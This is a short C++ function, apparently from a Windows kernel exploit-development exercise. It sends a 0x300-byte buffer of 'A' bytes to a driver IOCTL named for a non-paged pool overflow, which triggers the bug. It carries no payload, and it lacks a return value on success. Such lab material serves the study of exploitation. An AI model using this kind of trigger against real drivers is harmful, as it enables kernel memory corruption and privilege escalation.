 NTSTATUS Solutions::TriggerNonPagedPoolOverflow() {
    PCHAR lpInBuffer = 0;
    DWORD dwBufLen = 0x300;
    DWORD dwBytesReturned = 0;

    lpInBuffer = (PCHAR)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, dwBufLen);
    if (!lpInBuffer) {
        std::cout << "[!] Could not allocate buffer" << std::endl;
        return STATUS_NO_MEMORY;
    }
    RtlFillMemory(lpInBuffer, dwBufLen, 0x41);

    if (!DeviceIoControl(_hDeviceHandle, IOCTL_NON_PAGED_POOL_OVERFLOW,
        lpInBuffer, dwBufLen, NULL, NULL, &dwBytesReturned, NULL)) {
        std::cout << "[!] Could not interact with the driver - " << GetLastError() << std::endl;
        return STATUS_INVALID_PARAMETER;
    }
}